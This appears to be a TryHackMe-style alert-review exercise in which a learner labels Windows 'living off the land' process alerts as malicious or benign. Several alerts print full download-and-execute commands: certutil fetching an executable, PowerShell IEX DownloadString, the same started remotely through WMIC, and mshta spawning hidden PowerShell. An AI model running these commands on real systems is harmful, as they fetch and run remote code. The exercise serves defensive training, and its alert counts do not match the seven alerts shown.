 THM
Living Off The Land — Alert Review
Label each alert as malicious or not malicious and click Finish Analysis.
Alerts
Time
2025-10-
22T15:05:00Z
Severuty
High
Administrator executed: cmd.exe /c dir C:\Windows\Temp
Action
not malicious
Time
2025-10-
22T14:25:01Z
Severuty
Medium-High
Certutil download to Public: certutil -urlcache -split -f "https://downloads.tryhatme.com/agents/agent.exe" C:\Users\Public\agent.exe
Action
malicious
Time
2025-10-
22T14:12:03Z
Severuty
High
PowerShell IEX DownloadString: powershell -NoP -NonI -W Hidden -Exec Bypass -Command "IEX (New-Object System.Net.WebClient).DownloadString(\'https://updates.tryhackme.com/content/payload.ps1\')"
Action
malicious
Time
2025-10-
22T14:35:12Z
Severuty
High
Rundll32 executing temp DLL export: rundll32.exe C:\Windows\Temp\thm_loader.dll,Run
Action
malicious
Time
2025-10-
22T14:30:45Z
Severuty
Medium-High
MSHTA inline JavaScript spawning PowerShell: mshta "javascript:var s=new ActiveXObject(\'WScript.Shell\');s.Run(\'powershell -NoP -W Hidden -Command \\"Start-Process calc.exe\\"\',0);close();"
Action
malicious
Time
2025-10-
22T15:15:00Z
Severuty
Low
User launched Notepad: C:\Windows\System32\notepad.exe
Action
not malicious
Time
2025-10-
22T14:20:05Z
Severuty
High
WMIC remote process create: wmic /node:WIN-LAB-01 process call create "powershell -NoP -Command IEX(New-Object Net.WebClient).DownloadString(\'http://cdn.tryhatme.com/assets/bootstrap.ps1\')"
Action
malicious
Finish Analysis
Reset
Server time: 2026-11-11T13:06:25Z
Summary
Total alerts: 10
Marked malicious: 6
Marked not malicious: 4
Flag / Result
No analysis completed yet.